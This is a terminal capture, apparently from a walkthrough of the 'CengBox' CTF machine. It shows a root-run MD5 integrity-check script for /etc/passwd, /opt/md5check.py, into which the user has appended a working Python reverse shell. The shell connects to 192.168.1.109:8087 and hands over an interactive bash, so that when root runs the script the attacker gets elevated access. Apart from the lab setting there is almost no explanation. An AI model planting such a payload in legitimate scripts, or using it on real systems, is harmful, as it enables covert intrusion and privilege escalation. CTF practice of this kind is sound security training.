 cengover@cengbox:/opt$ vim md5check.py
cengover@cengbox:/opt$ cat md5check.py
import hashlib
import datetime
time = datetime.datetime.now()
fileValue = "a6f529aaed396d7b7e10a07d35a8ea2b"
md5Hash = hashlib.md5()
openFile = open("/etc/passwd","rb")
content = openFile.read()
md5Hash.update(content)
digest = md5Hash.hexdigest()
if fileValue != digest :
    f = open("/root/warning.txt","a")
    f.write("File had changed.")
    f.write(str(time))
    f.write("\n")
    f.close()
else:
    f = open("/root/note.txt","a")
    f.write("File still seems the same. Date : ")
    f.write(str(time))
    f.write("\n")
    f.close()
###############################################
import os
import socket
import subprocess
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.109',8087))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(['/bin/bash','-i'])
cengover@cengbox:/opt$